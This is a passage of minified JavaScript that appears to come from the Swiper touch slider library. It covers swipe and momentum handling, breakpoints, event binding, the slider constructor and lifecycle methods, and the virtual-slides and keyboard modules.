i=a.params;var r=a.touches;var s=a.rtlTranslate;var n=a.$wrapperEl;var l=a.slidesGrid;var o=a.snapGrid;var d=e;if(d.originalEvent)d=d.originalEvent;if(t.allowTouchCallbacks)a.emit("touchEnd",d);t.allowTouchCallbacks=false;if(!t.isTouched){if(t.isMoved&&i.grabCursor)a.setGrabCursor(false);t.isMoved=false;t.startMoving=false;return}if(i.grabCursor&&t.isMoved&&t.isTouched&&(a.allowSlideNext===true||a.allowSlidePrev===true))a.setGrabCursor(false);var f=ee.now();var u=f-t.touchStartTime;if(a.allowClick){a.updateClickedSlide(d);a.emit("tap",d);if(u<300&&f-t.lastClickTime>300){if(t.clickTimeout)clearTimeout(t.clickTimeout);t.clickTimeout=ee.nextTick(function(){if(!a||a.destroyed)return;a.emit("click",d)},300)}if(u<300&&f-t.lastClickTime<300){if(t.clickTimeout)clearTimeout(t.clickTimeout);a.emit("doubleTap",d)}}t.lastClickTime=ee.now();ee.nextTick(function(){if(!a.destroyed)a.allowClick=true});if(!t.isTouched||!t.isMoved||!a.swipeDirection||r.diff===0||t.currentTranslate===t.startTranslate){t.isTouched=false;t.isMoved=false;t.startMoving=false;return}t.isTouched=false;t.isMoved=false;t.startMoving=false;var p;if(i.followFinger)p=s?a.translate:-a.translate;else p=-t.currentTranslate;if(i.freeMode){if(p<-a.minTranslate()){a.slideTo(a.activeIndex);return}if(p>-a.maxTranslate()){if(a.slides.length<o.length)a.slideTo(o.length-1);else a.slideTo(a.slides.length-1);return}if(i.freeModeMomentum){if(t.velocities.length>1){var v=t.velocities.pop();var c=t.velocities.pop();var h=v.position-c.position;var m=v.time-c.time;a.velocity=h/m;a.velocity/=2;if(Math.abs(a.velocity)<i.freeModeMinimumVelocity)a.velocity=0;if(m>150||ee.now()-v.time>300)a.velocity=0}else a.velocity=0;a.velocity*=i.freeModeMomentumVelocityRatio;t.velocities.length=0;var g=1e3*i.freeModeMomentumRatio;var b=a.velocity*g;var w=a.translate+b;if(s)w=-w;var y=false;var x;var T=Math.abs(a.velocity)*20*i.freeModeMomentumBounceRatio;var E;if(w<a.maxTranslate()){if(i.freeModeMomentumBounce){if(w+a.maxTranslate()<-T)w=a.maxTranslate()-T;x=a.maxTranslate();y=true;t.allowMomentumBounce=true}else w=a.maxTranslate();if(i.loop&&i.centeredSlides)E=true}else if(w>a.minTranslate()){if(i.freeModeMomentumBounce){if(w-a.minTranslate()>T)w=a.minTranslate()+T;x=a.minTranslate();y=true;t.allowMomentumBounce=true}else w=a.minTranslate();if(i.loop&&i.centeredSlides)E=true}else if(i.freeModeSticky){var S;for(var C=0;C<o.length;C+=1)if(o[C]>-w){S=C;break}if(Math.abs(o[S]-w)<Math.abs(o[S-1]-w)||a.swipeDirection==="next")w=o[S];else w=o[S-1];w=-w}if(E)a.once("transitionEnd",function(){a.loopFix()});if(a.velocity!==0)if(s)g=Math.abs((-w-a.translate)/a.velocity);else g=Math.abs((w-a.translate)/a.velocity);else if(i.freeModeSticky){a.slideToClosest();return}if(i.freeModeMomentumBounce&&y){a.updateProgress(x);a.setTransition(g);a.setTranslate(w);a.transitionStart(true,a.swipeDirection);a.animating=true;n.transitionEnd(function(){if(!a||a.destroyed||!t.allowMomentumBounce)return;a.emit("momentumBounce");a.setTransition(i.speed);a.setTranslate(x);n.transitionEnd(function(){if(!a||a.destroyed)return;a.transitionEnd()})})}else if(a.velocity){a.updateProgress(w);a.setTransition(g);a.setTranslate(w);a.transitionStart(true,a.swipeDirection);if(!a.animating){a.animating=true;n.transitionEnd(function(){if(!a||a.destroyed)return;a.transitionEnd()})}}else a.updateProgress(w);a.updateActiveIndex();a.updateSlidesClasses()}else if(i.freeModeSticky){a.slideToClosest();return}if(!i.freeModeMomentum||u>=i.longSwipesMs){a.updateProgress();a.updateActiveIndex();a.updateSlidesClasses()}return}var M=0;var z=a.slidesSizesGrid[0];for(var P=0;P<l.length;P+=i.slidesPerGroup)if(typeof l[P+i.slidesPerGroup]!=="undefined"){if(p>=l[P]&&p<l[P+i.slidesPerGroup]){M=P;z=l[P+i.slidesPerGroup]-l[P]}}else if(p>=l[P]){M=P;z=l[l.length-1]-l[l.length-2]}var k=(p-l[M])/z;if(u>i.longSwipesMs){if(!i.longSwipes){a.slideTo(a.activeIndex);return}if(a.swipeDirection==="next")if(k>=i.longSwipesRatio)a.slideTo(M+i.slidesPerGroup);else a.slideTo(M);if(a.swipeDirection==="prev")if(k>1-i.longSwipesRatio)a.slideTo(M+i.slidesPerGroup);else a.slideTo(M)}else{if(!i.shortSwipes){a.slideTo(a.activeIndex);return}if(a.swipeDirection==="next")a.slideTo(M+i.slidesPerGroup);if(a.swipeDirection==="prev")a.slideTo(M)}}function Ve(){var e=this;var a=e.params;var t=e.el;if(t&&t.offsetWidth===0)return;if(a.breakpoints)e.setBreakpoint();var i=e.allowSlideNext;var r=e.allowSlidePrev;var s=e.snapGrid;e.allowSlideNext=true;e.allowSlidePrev=true;e.updateSize();e.updateSlides();if(a.freeMode){var n=Math.min(Math.max(e.translate,e.maxTranslate()),e.minTranslate());e.setTranslate(n);e.updateActiveIndex();e.updateSlidesClasses();if(a.autoHeight)e.updateAutoHeight()}else{e.updateSlidesClasses();if((a.slidesPerView==="auto"||a.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides)e.slideTo(e.slides.length-1,0,false,true);else e.slideTo(e.activeIndex,0,false,true)}e.allowSlidePrev=r;e.allowSlideNext=i;if(e.params.watchOverflow&&s!==e.snapGrid)e.checkOverflow()}function Fe(e){var a=this;if(!a.allowClick){if(a.params.preventClicks)e.preventDefault();if(a.params.preventClicksPropagation&&a.animating){e.stopPropagation();e.stopImmediatePropagation()}}}function Re(){var e=this;var a=e.params;var t=e.touchEvents;var i=e.el;var r=e.wrapperEl;{e.onTouchStart=Ge.bind(e);e.onTouchMove=Xe.bind(e);e.onTouchEnd=Ye.bind(e)}e.onClick=Fe.bind(e);var s=a.touchEventsTarget==="container"?i:r;var n=!!a.nested;{if(!ae.touch&&(ae.pointerEvents||ae.prefixedPointerEvents)){s.addEventListener(t.start,e.onTouchStart,false);h.addEventListener(t.move,e.onTouchMove,n);h.addEventListener(t.end,e.onTouchEnd,false)}else{if(ae.touch){var l=t.start==="touchstart"&&ae.passiveListener&&a.passiveListeners?{passive:true,capture:false}:false;s.addEventListener(t.start,e.onTouchStart,l);s.addEventListener(t.move,e.onTouchMove,ae.passiveListener?{passive:false,capture:n}:n);s.addEventListener(t.end,e.onTouchEnd,l)}if(a.simulateTouch&&!Oe.ios&&!Oe.android||a.simulateTouch&&!ae.touch&&Oe.ios){s.addEventListener("mousedown",e.onTouchStart,false);h.addEventListener("mousemove",e.onTouchMove,n);h.addEventListener("mouseup",e.onTouchEnd,false)}}if(a.preventClicks||a.preventClicksPropagation)s.addEventListener("click",e.onClick,true)}e.on(Oe.ios||Oe.android?"resize orientationchange observerUpdate":"resize observerUpdate",Ve,true)}function qe(){var e=this;var a=e.params;var t=e.touchEvents;var i=e.el;var r=e.wrapperEl;var s=a.touchEventsTarget==="container"?i:r;var n=!!a.nested;{if(!ae.touch&&(ae.pointerEvents||ae.prefixedPointerEvents)){s.removeEventListener(t.start,e.onTouchStart,false);h.removeEventListener(t.move,e.onTouchMove,n);h.removeEventListener(t.end,e.onTouchEnd,false)}else{if(ae.touch){var l=t.start==="onTouchStart"&&ae.passiveListener&&a.passiveListeners?{passive:true,capture:false}:false;s.removeEventListener(t.start,e.onTouchStart,l);s.removeEventListener(t.move,e.onTouchMove,n);s.removeEventListener(t.end,e.onTouchEnd,l)}if(a.simulateTouch&&!Oe.ios&&!Oe.android||a.simulateTouch&&!ae.touch&&Oe.ios){s.removeEventListener("mousedown",e.onTouchStart,false);h.removeEventListener("mousemove",e.onTouchMove,n);h.removeEventListener("mouseup",e.onTouchEnd,false)}}if(a.preventClicks||a.preventClicksPropagation)s.removeEventListener("click",e.onClick,true)}e.off(Oe.ios||Oe.android?"resize orientationchange observerUpdate":"resize observerUpdate",Ve)}function We(){var e=this;var a=e.activeIndex;var t=e.initialized;var i=e.loopedSlides;if(i===void 0)i=0;var r=e.params;var s=r.breakpoints;if(!s||s&&Object.keys(s).length===0)return;var n=e.getBreakpoint(s);if(n&&e.currentBreakpoint!==n){var l=n in s?s[n]:undefined;if(l)["slidesPerView","spaceBetween","slidesPerGroup"].forEach(function(e){var a=l[e];if(typeof a==="undefined")return;if(e==="slidesPerView"&&(a==="AUTO"||a==="auto"))l[e]="auto";else if(e==="slidesPerView")l[e]=parseFloat(a);else l[e]=parseInt(a,10)});var o=l||e.originalParams;var d=o.direction&&o.direction!==r.direction;var f=r.loop&&(o.slidesPerView!==r.slidesPerView||d);if(d&&t)e.changeDirection();ee.extend(e.params,o);ee.extend(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev});e.currentBreakpoint=n;if(f&&t){e.loopDestroy();e.loopCreate();e.updateSlides();e.slideTo(a-i+e.loopedSlides,0,false)}e.emit("breakpoint",o)}}function je(e){var a=this;if(!e)return undefined;var t=false;var i=[];Object.keys(e).forEach(function(e){i.push(e)});i.sort(function(e,a){return parseInt(e,10)-parseInt(a,10)});for(var r=0;r<i.length;r+=1){var s=i[r];if(a.params.breakpointsInverse){if(s<=J.innerWidth)t=s}else if(s>=J.innerWidth&&!t)t=s}return t||"max"}function Ue(){var e=this;var a=e.classNames;var t=e.params;var i=e.rtl;var r=e.$el;var s=[];s.push("initialized");s.push(t.direction);if(t.freeMode)s.push("free-mode");if(!ae.flexbox)s.push("no-flexbox");if(t.autoHeight)s.push("autoheight");if(i)s.push("rtl");if(t.slidesPerColumn>1)s.push("multirow");if(Oe.android)s.push("android");if(Oe.ios)s.push("ios");if((V.isIE||V.isEdge)&&(ae.pointerEvents||ae.prefixedPointerEvents))s.push("wp8-"+t.direction);s.forEach(function(e){a.push(t.containerModifierClass+e)});r.addClass(a.join(" "))}function Ke(){var e=this;var a=e.$el;var t=e.classNames;a.removeClass(t.join(" "))}function _e(e,a,t,i,r,s){var n;function l(){if(s)s()}if(!e.complete||!r)if(a){n=new J.Image;n.onload=l;n.onerror=l;if(i)n.sizes=i;if(t)n.srcset=t;if(a)n.src=a}else l();else l()}function Ze(){var e=this;e.imagesToLoad=e.$el.find("img");function a(){if(typeof e==="undefined"||e===null||!e||e.destroyed)return;if(e.imagesLoaded!==undefined)e.imagesLoaded+=1;if(e.imagesLoaded===e.imagesToLoad.length){if(e.params.updateOnImagesReady)e.update();e.emit("imagesReady")}}for(var t=0;t<e.imagesToLoad.length;t+=1){var i=e.imagesToLoad[t];e.loadImage(i,i.currentSrc||i.getAttribute("src"),i.srcset||i.getAttribute("srcset"),i.sizes||i.getAttribute("sizes"),true,a)}}function Qe(){var e=this;var a=e.isLocked;e.isLocked=e.snapGrid.length===1;e.allowSlideNext=!e.isLocked;e.allowSlidePrev=!e.isLocked;if(a!==e.isLocked)e.emit(e.isLocked?"lock":"unlock");if(a&&a!==e.isLocked){e.isEnd=false;e.navigation.update()}}var Je,ea={init:true,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,preventInteractionOnTransition:false,edgeSwipeDetection:false,edgeSwipeThreshold:20,freeMode:false,freeModeMomentum:true,freeModeMomentumRatio:1,freeModeMomentumBounce:true,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:false,freeModeMinimumVelocity:.02,autoHeight:false,setWrapperSize:false,virtualTranslate:false,effect:"slide",breakpoints:undefined,breakpointsInverse:false,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:false,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:true,centerInsufficientSlides:false,watchOverflow:false,roundLengths:false,touchRatio:1,touchAngle:45,simulateTouch:true,shortSwipes:true,longSwipes:true,longSwipesRatio:.5,longSwipesMs:300,followFinger:true,allowTouchMove:true,threshold:0,touchMoveStopPropagation:true,touchStartPreventDefault:true,touchStartForcePreventDefault:false,touchReleaseOnEdges:false,uniqueNavElements:true,resistance:true,resistanceRatio:.85,watchSlidesProgress:false,watchSlidesVisibility:false,grabCursor:false,preventClicks:true,preventClicksPropagation:true,slideToClickedSlide:false,preloadImages:true,updateOnImagesReady:true,loop:false,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:false,allowSlidePrev:true,allowSlideNext:true,swipeHandler:null,noSwiping:true,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:true,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:true},aa={update:ie,translate:oe,transition:pe,slide:ye,loop:Se,grabCursor:ze,manipulation:De,events:{attachEvents:Re,detachEvents:qe},breakpoints:{setBreakpoint:We,getBreakpoint:je},checkOverflow:{checkOverflow:Qe},classes:{addClasses:Ue,removeClasses:Ke},images:{loadImage:_e,preloadImages:Ze}},ta={},ia=function(f){function u(){var e;var a=[],t=arguments.length;while(t--)a[t]=arguments[t];var i;var r;if(a.length===1&&a[0].constructor&&a[0].constructor===Object)r=a[0];else e=a,i=e[0],r=e[1];if(!r)r={};r=ee.extend({},r);if(i&&!r.el)r.el=i;f.call(this,r);Object.keys(aa).forEach(function(a){Object.keys(aa[a]).forEach(function(e){if(!u.prototype[e])u.prototype[e]=aa[a][e]})});var s=this;if(typeof s.modules==="undefined")s.modules={};Object.keys(s.modules).forEach(function(e){var a=s.modules[e];if(a.params){var t=Object.keys(a.params)[0];var i=a.params[t];if(typeof i!=="object"||i===null)return;if(!(t in r&&"enabled"in i))return;if(r[t]===true)r[t]={enabled:true};if(typeof r[t]==="object"&&!("enabled"in r[t]))r[t].enabled=true;if(!r[t])r[t]={enabled:false}}});var n=ee.extend({},ea);s.useModulesParams(n);s.params=ee.extend({},n,ta,r);s.originalParams=ee.extend({},s.params);s.passedParams=ee.extend({},r);s.$=I;var l=I(s.params.el);i=l[0];if(!i)return undefined;if(l.length>1){var o=[];l.each(function(e,a){var t=ee.extend({},r,{el:a});o.push(new u(t))});return o}i.swiper=s;l.data("swiper",s);var d=l.children("."+s.params.wrapperClass);ee.extend(s,{$el:l,el:i,$wrapperEl:d,wrapperEl:d[0],classNames:[],slides:I(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function e(){return s.params.direction==="horizontal"},isVertical:function e(){return s.params.direction==="vertical"},rtl:i.dir.toLowerCase()==="rtl"||l.css("direction")==="rtl",rtlTranslate:s.params.direction==="horizontal"&&(i.dir.toLowerCase()==="rtl"||l.css("direction")==="rtl"),wrongRTL:d.css("display")==="-webkit-box",activeIndex:0,realIndex:0,isBeginning:true,isEnd:false,translate:0,previousTranslate:0,progress:0,velocity:0,animating:false,allowSlideNext:s.params.allowSlideNext,allowSlidePrev:s.params.allowSlidePrev,touchEvents:function e(){var a=["touchstart","touchmove","touchend"];var t=["mousedown","mousemove","mouseup"];if(ae.pointerEvents)t=["pointerdown","pointermove","pointerup"];else if(ae.prefixedPointerEvents)t=["MSPointerDown","MSPointerMove","MSPointerUp"];s.touchEventsTouch={start:a[0],move:a[1],end:a[2]};s.touchEventsDesktop={start:t[0],move:t[1],end:t[2]};return ae.touch||!s.params.simulateTouch?s.touchEventsTouch:s.touchEventsDesktop}(),touchEventsData:{isTouched:undefined,isMoved:undefined,allowTouchCallbacks:undefined,touchStartTime:undefined,isScrolling:undefined,currentTranslate:undefined,startTranslate:undefined,allowThresholdMove:undefined,formElements:"input, select, option, textarea, button, video",lastClickTime:ee.now(),clickTimeout:undefined,velocities:[],allowMomentumBounce:undefined,isTouchEvent:undefined,startMoving:undefined},allowClick:true,allowTouchMove:s.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0});s.useModules();if(s.params.init)s.init();return s}if(f)u.__proto__=f;u.prototype=Object.create(f&&f.prototype);u.prototype.constructor=u;var e={extendedDefaults:{configurable:true},defaults:{configurable:true},Class:{configurable:true},$:{configurable:true}};u.prototype.slidesPerViewDynamic=function e(){var a=this;var t=a.params;var i=a.slides;var r=a.slidesGrid;var s=a.size;var n=a.activeIndex;var l=1;if(t.centeredSlides){var o=i[n].swiperSlideSize;var d;for(var f=n+1;f<i.length;f+=1)if(i[f]&&!d){o+=i[f].swiperSlideSize;l+=1;if(o>s)d=true}for(var u=n-1;u>=0;u-=1)if(i[u]&&!d){o+=i[u].swiperSlideSize;l+=1;if(o>s)d=true}}else for(var p=n+1;p<i.length;p+=1)if(r[p]-r[n]<s)l+=1;return l};u.prototype.update=function e(){var t=this;if(!t||t.destroyed)return;var a=t.snapGrid;var i=t.params;if(i.breakpoints)t.setBreakpoint();t.updateSize();t.updateSlides();t.updateProgress();t.updateSlidesClasses();function r(){var e=t.rtlTranslate?t.translate*-1:t.translate;var a=Math.min(Math.max(e,t.maxTranslate()),t.minTranslate());t.setTranslate(a);t.updateActiveIndex();t.updateSlidesClasses()}var s;if(t.params.freeMode){r();if(t.params.autoHeight)t.updateAutoHeight()}else{if((t.params.slidesPerView==="auto"||t.params.slidesPerView>1)&&t.isEnd&&!t.params.centeredSlides)s=t.slideTo(t.slides.length-1,0,false,true);else s=t.slideTo(t.activeIndex,0,false,true);if(!s)r()}if(i.watchOverflow&&a!==t.snapGrid)t.checkOverflow();t.emit("update")};u.prototype.changeDirection=function e(t,a){if(a===void 0)a=true;var i=this;var r=i.params.direction;if(!t)t=r==="horizontal"?"vertical":"horizontal";if(t===r||t!=="horizontal"&&t!=="vertical")return i;if(r==="vertical"){i.$el.removeClass(i.params.containerModifierClass+"vertical wp8-vertical").addClass(""+i.params.containerModifierClass+t);if((V.isIE||V.isEdge)&&(ae.pointerEvents||ae.prefixedPointerEvents))i.$el.addClass(i.params.containerModifierClass+"wp8-"+t)}if(r==="horizontal"){i.$el.removeClass(i.params.containerModifierClass+"horizontal wp8-horizontal").addClass(""+i.params.containerModifierClass+t);if((V.isIE||V.isEdge)&&(ae.pointerEvents||ae.prefixedPointerEvents))i.$el.addClass(i.params.containerModifierClass+"wp8-"+t)}i.params.direction=t;i.slides.each(function(e,a){if(t==="vertical")a.style.width="";else a.style.height=""});i.emit("changeDirection");if(a)i.update();return i};u.prototype.init=function e(){var a=this;if(a.initialized)return;a.emit("beforeInit");if(a.params.breakpoints)a.setBreakpoint();a.addClasses();if(a.params.loop)a.loopCreate();a.updateSize();a.updateSlides();if(a.params.watchOverflow)a.checkOverflow();if(a.params.grabCursor)a.setGrabCursor();if(a.params.preloadImages)a.preloadImages();if(a.params.loop)a.slideTo(a.params.initialSlide+a.loopedSlides,0,a.params.runCallbacksOnInit);else a.slideTo(a.params.initialSlide,0,a.params.runCallbacksOnInit);a.attachEvents();a.initialized=true;a.emit("init")};u.prototype.destroy=function e(a,t){if(a===void 0)a=true;if(t===void 0)t=true;var i=this;var r=i.params;var s=i.$el;var n=i.$wrapperEl;var l=i.slides;if(typeof i.params==="undefined"||i.destroyed)return null;i.emit("beforeDestroy");i.initialized=false;i.detachEvents();if(r.loop)i.loopDestroy();if(t){i.removeClasses();s.removeAttr("style");n.removeAttr("style");if(l&&l.length)l.removeClass([r.slideVisibleClass,r.slideActiveClass,r.slideNextClass,r.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index").removeAttr("data-swiper-column").removeAttr("data-swiper-row")}i.emit("destroy");Object.keys(i.eventsListeners).forEach(function(e){i.off(e)});if(a!==false){i.$el[0].swiper=null;i.$el.data("swiper",null);ee.deleteProps(i)}i.destroyed=true;return null};u.extendDefaults=function e(a){ee.extend(ta,a)};e.extendedDefaults.get=function(){return ta};e.defaults.get=function(){return ea};e.Class.get=function(){return f};e.$.get=function(){return I};Object.defineProperties(u,e);return u}(F),ra={name:"device",proto:{device:Oe},static:{device:Oe}},sa={name:"support",proto:{support:ae},static:{support:ae}},na={name:"browser",proto:{browser:V},static:{browser:V}},la={name:"resize",create:function e(){var a=this;ee.extend(a,{resize:{resizeHandler:function e(){if(!a||a.destroyed||!a.initialized)return;a.emit("beforeResize");a.emit("resize")},orientationChangeHandler:function e(){if(!a||a.destroyed||!a.initialized)return;a.emit("orientationchange")}}})},on:{init:function e(){var a=this;J.addEventListener("resize",a.resize.resizeHandler);J.addEventListener("orientationchange",a.resize.orientationChangeHandler)},destroy:function e(){var a=this;J.removeEventListener("resize",a.resize.resizeHandler);J.removeEventListener("orientationchange",a.resize.orientationChangeHandler)}}},oa={func:J.MutationObserver||J.WebkitMutationObserver,attach:function e(a,t){if(t===void 0)t={};var i=this;var r=oa.func;var s=new r(function(a){if(a.length===1){i.emit("observerUpdate",a[0]);return}var e=function e(){i.emit("observerUpdate",a[0])};if(J.requestAnimationFrame)J.requestAnimationFrame(e);else J.setTimeout(e,0)});s.observe(a,{attributes:typeof t.attributes==="undefined"?true:t.attributes,childList:typeof t.childList==="undefined"?true:t.childList,characterData:typeof t.characterData==="undefined"?true:t.characterData});i.observer.observers.push(s)},init:function e(){var a=this;if(!ae.observer||!a.params.observer)return;if(a.params.observeParents){var t=a.$el.parents();for(var i=0;i<t.length;i+=1)a.observer.attach(t[i])}a.observer.attach(a.$el[0],{childList:a.params.observeSlideChildren});a.observer.attach(a.$wrapperEl[0],{attributes:false})},destroy:function e(){var a=this;a.observer.observers.forEach(function(e){e.disconnect()});a.observer.observers=[]}},da={name:"observer",params:{observer:false,observeParents:false,observeSlideChildren:false},create:function e(){var a=this;ee.extend(a,{observer:{init:oa.init.bind(a),attach:oa.attach.bind(a),destroy:oa.destroy.bind(a),observers:[]}})},on:{init:function e(){var a=this;a.observer.init()},destroy:function e(){var a=this;a.observer.destroy()}}},fa={update:function e(a){var t=this;var i=t.params;var r=i.slidesPerView;var s=i.slidesPerGroup;var n=i.centeredSlides;var l=t.params.virtual;var o=l.addSlidesBefore;var d=l.addSlidesAfter;var f=t.virtual;var u=f.from;var p=f.to;var v=f.slides;var c=f.slidesGrid;var h=f.renderSlide;var m=f.offset;t.updateActiveIndex();var g=t.activeIndex||0;var b;if(t.rtlTranslate)b="right";else b=t.isHorizontal()?"left":"top";var w;var y;if(n){w=Math.floor(r/2)+s+o;y=Math.floor(r/2)+s+d}else{w=r+(s-1)+o;y=s+d}var x=Math.max((g||0)-y,0);var T=Math.min((g||0)+w,v.length-1);var E=(t.slidesGrid[x]||0)-(t.slidesGrid[0]||0);ee.extend(t.virtual,{from:x,to:T,offset:E,slidesGrid:t.slidesGrid});function S(){t.updateSlides();t.updateProgress();t.updateSlidesClasses();if(t.lazy&&t.params.lazy.enabled)t.lazy.load()}if(u===x&&p===T&&!a){if(t.slidesGrid!==c&&E!==m)t.slides.css(b,E+"px");t.updateProgress();return}if(t.params.virtual.renderExternal){t.params.virtual.renderExternal.call(t,{offset:E,from:x,to:T,slides:function e(){var a=[];for(var t=x;t<=T;t+=1)a.push(v[t]);return a}()});S();return}var C=[];var M=[];if(a)t.$wrapperEl.find("."+t.params.slideClass).remove();else for(var z=u;z<=p;z+=1)if(z<x||z>T)t.$wrapperEl.find("."+t.params.slideClass+'[data-swiper-slide-index="'+z+'"]').remove();for(var P=0;P<v.length;P+=1)if(P>=x&&P<=T)if(typeof p==="undefined"||a)M.push(P);else{if(P>p)M.push(P);if(P<u)C.push(P)}M.forEach(function(e){t.$wrapperEl.append(h(v[e],e))});C.sort(function(e,a){return a-e}).forEach(function(e){t.$wrapperEl.prepend(h(v[e],e))});t.$wrapperEl.children(".swiper-slide").css(b,E+"px");S()},renderSlide:function e(a,t){var i=this;var r=i.params.virtual;if(r.cache&&i.virtual.cache[t])return i.virtual.cache[t];var s=r.renderSlide?I(r.renderSlide.call(i,a,t)):I('<div class="'+i.params.slideClass+'" data-swiper-slide-index="'+t+'">'+a+"</div>");if(!s.attr("data-swiper-slide-index"))s.attr("data-swiper-slide-index",t);if(r.cache)i.virtual.cache[t]=s;return s},appendSlide:function e(a){var t=this;if(typeof a==="object"&&"length"in a){for(var i=0;i<a.length;i+=1)if(a[i])t.virtual.slides.push(a[i])}else t.virtual.slides.push(a);t.virtual.update(true)},prependSlide:function e(a){var t=this;var i=t.activeIndex;var r=i+1;var s=1;if(Array.isArray(a)){for(var n=0;n<a.length;n+=1)if(a[n])t.virtual.slides.unshift(a[n]);r=i+a.length;s=a.length}else t.virtual.slides.unshift(a);if(t.params.virtual.cache){var l=t.virtual.cache;var o={};Object.keys(l).forEach(function(e){o[parseInt(e,10)+s]=l[e]});t.virtual.cache=o}t.virtual.update(true);t.slideTo(r,0)},removeSlide:function e(a){var t=this;if(typeof a==="undefined"||a===null)return;var i=t.activeIndex;if(Array.isArray(a))for(var r=a.length-1;r>=0;r-=1){t.virtual.slides.splice(a[r],1);if(t.params.virtual.cache)delete t.virtual.cache[a[r]];if(a[r]<i)i-=1;i=Math.max(i,0)}else{t.virtual.slides.splice(a,1);if(t.params.virtual.cache)delete t.virtual.cache[a];if(a<i)i-=1;i=Math.max(i,0)}t.virtual.update(true);t.slideTo(i,0)},removeAllSlides:function e(){var a=this;a.virtual.slides=[];if(a.params.virtual.cache)a.virtual.cache={};a.virtual.update(true);a.slideTo(0,0)}},ua={name:"virtual",params:{virtual:{enabled:false,slides:[],cache:true,renderSlide:null,renderExternal:null,addSlidesBefore:0,addSlidesAfter:0}},create:function e(){var a=this;ee.extend(a,{virtual:{update:fa.update.bind(a),appendSlide:fa.appendSlide.bind(a),prependSlide:fa.prependSlide.bind(a),removeSlide:fa.removeSlide.bind(a),removeAllSlides:fa.removeAllSlides.bind(a),renderSlide:fa.renderSlide.bind(a),slides:a.params.virtual.slides,cache:{}}})},on:{beforeInit:function e(){var a=this;if(!a.params.virtual.enabled)return;a.classNames.push(a.params.containerModifierClass+"virtual");var t={watchSlidesProgress:true};ee.extend(a.params,t);ee.extend(a.originalParams,t);if(!a.params.initialSlide)a.virtual.update()},setTranslate:function e(){var a=this;if(!a.params.virtual.enabled)return;a.virtual.update()}}},pa={handle:function e(a){var t=this;var i=t.rtlTranslate;var r=a;if(r.originalEvent)r=r.originalEvent;var s=r.keyCode||r.charCode;if(!t.allowSlideNext&&(t.isHorizontal()&&s===39||t.isVertical()&&s===40))return false;if(!t.allowSlidePrev&&(t.isHorizontal()&&s===37||t.isVertical()&&s===38))return false;if(r.shiftKey||r.altKey||r.ctrlKey||r.metaKey)return undefined;if(h.activeElement&&h.activeElement.nodeName&&(h.activeElement.nodeName.toLowerCase()==="input"||h.activeElement.nodeName.toLowerCase()==="textarea"))return undefined;if(t.params.keyboard.onlyInViewport&&(s===37||s===39||s===38||s===40)){var n=false;if(t.$el.parents("."+t.params.slideClass).length>0&&t.$el.parents("."+t.params.slideActiveClass).length===0)return undefined;var l=J.innerWidth;var o=J.innerHeight;var d=t.$el.offset();if(i)d.left-=t.$el[0].scrollLeft;var f=[[d.left,d.top],[d.left+t.width,d.top],[d.left,d.top+t.height],[d.left+t.width,d.top+t.height]];for(var u=0;u<f.length;u+=1){var p=f[u];if(p[0]>=0&&p[0]<=l&&p[1]>=0&&p[1]<=o)n=true}if(!n)return undefined}if(t.isHorizontal()){if(s===37||s===39)if(r.preventDefault)r.preventDefault();else r.returnValue=false;if(s===39&&!i||s===37&&i)t.slideNext();if(s===37&&!i||s===39&&i)t.slidePrev()}else{if(s===38||s===40)if(r.preventDefault)r.preventDefault();else r.returnValue=false;if(s===40)t.slideNext();if(s===38)t.slidePrev()}t.emit("keyPress",s);return undefined},enable:function e(){var a=this;if(a.keyboard.enabled)return;I(h).on("keydown",a.keyboard.handle);a.keyboard.enabled=true},disable:function e(){var a=this;if(!a.keyboard.enabled)return;I(h).off("keydown",a.keyboard.handle);a.keyboard.enabled=false}},va={name:"keyboard",params:{keyboard:{enabled:false,onlyInViewport:true}},create:function e(){var a=this;ee.extend(a,{keyboard:{enabled:false,enable:pa.enable.bind(a),disable:pa.disable.bind(a),handle:pa.handle.bind(a)}})},on:{init:function e(){var a=this;if(a.params.keyboard.enabled)a.keyboard.enable()},destroy:function e(){var a=this;if(a.keyboard.enabled)a.keyboard.disable()}}};function ca(){var e="onwheel";var a=e in h;if(!a){var t=h.createElement("div");t.setAttribute(e,"return;");a=typeof t[e]==="function"}if(!a&&h.implementation&&h.implementation.hasFeature&&h.implementation.hasFeature("","")!==true)a=h.implementation.hasFeature("Events.wheel","3.0");return a}var ha={lastScrollTime:ee.now(),event:function e(){if(J.navigator.userAgent.indexOf("firefox")>-1)return"DOMMouseScroll";return ca()?"wheel":"mousewheel"}(),normalize:function e(a){var t=10;var i=40;var r=800;var s=0;var n=0;var l=0;var o=0;if("detail"in a)n=a.detail;if("wheelDelta"in a)n=-a.wheelDelta/120;if("wheelDeltaY"in a)n=-a.wheelDeltaY/120;if("wheelDeltaX"in a)s=-a.wheelDeltaX/120;if("axis"in a&&a.axis===a.HORIZONTAL_AXIS){s=n;n=0}l=s*t;o=n*t;if("deltaY"in a)o=a.deltaY;if("deltaX"in a)l=a.deltaX;if((l||o)&&a.deltaMode)if(a.deltaMode===1){l*=i;o*=i}else{l*=r;o*=r}if(l&&!s)s=l<1?-1:1;if(o&&!n)n=o<1?-1:1;return{spinX:s,spinY:n,pixelX:l,pixelY:o}},handleMouseEnter:function e(){var 